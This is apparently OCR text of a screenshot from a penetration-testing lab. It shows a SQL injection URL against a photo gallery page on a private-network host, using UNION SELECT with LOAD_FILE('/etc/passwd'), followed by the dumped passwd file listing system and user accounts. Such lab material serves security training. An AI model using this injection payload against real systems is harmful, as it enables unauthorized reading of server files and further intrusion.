 192.168.8.134/gallery/gallery.php?id=1 UNION SELECT 1,LOAD_FILE('/etc/passwd'),3,4,5,6
Most Visited Getting Started
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.8.134/gallery/gallery.php?id=1 UNION SELECT 1,LOAD_FILE('/etc/passwd'),3,4,5,6
Split URL
Execute
Enable Post data Enable Referrer
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:
/bin/bash dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home
/dreg:/bin/rbash
Last Upload
Photo Shoot
New picture for new book